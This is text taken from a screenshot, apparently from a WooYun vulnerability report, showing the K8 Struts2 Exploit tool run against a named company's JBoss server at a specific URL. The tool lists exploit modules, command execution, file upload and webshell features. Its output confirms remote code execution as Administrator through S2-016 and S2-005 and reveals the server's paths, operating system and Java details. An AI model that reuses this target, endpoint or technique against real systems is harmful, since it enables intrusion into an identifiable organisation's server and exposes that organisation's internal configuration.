 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://dms.essilorchina.com:7001/edmsii/purchase/elecdeliverycodemodify.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://dms.essilorchina.com:7001/edmsii/purchase/elecdeliverycodemodify.do
Useage: S2-016
Whoami: cnls1008\administrator
WebPath: D:\jboss-4.2.2.GA-edmsii\server\default\.\deploy\edmsii.war\
================================================================================
Target: http://dms.essilorchina.com:7001/edmsii/purchase/elecdeliverycodemodify.do
Useage: S2-005
Whoami: cnls1008\administrator
WebPath: D:\jboss-4.2.2.GA-edmsii\server\default\.\deploy\edmsii.war
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.7.0_71\jre
Java.Version: 1.7.0_71
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\jboss-4.2.2.GA-edmsii\bin
Java.Class.Path: C:\Program Files\Java\jdk1.7.0_71\lib\tools.jar;D:\jboss-4.2.2.GA-edmsii\bin\run.jar
Java.IO.Tmpdir: C:\Users\ADMINI~1\AppData\Local\Temp\2\
www.wooyun.org
================================================================================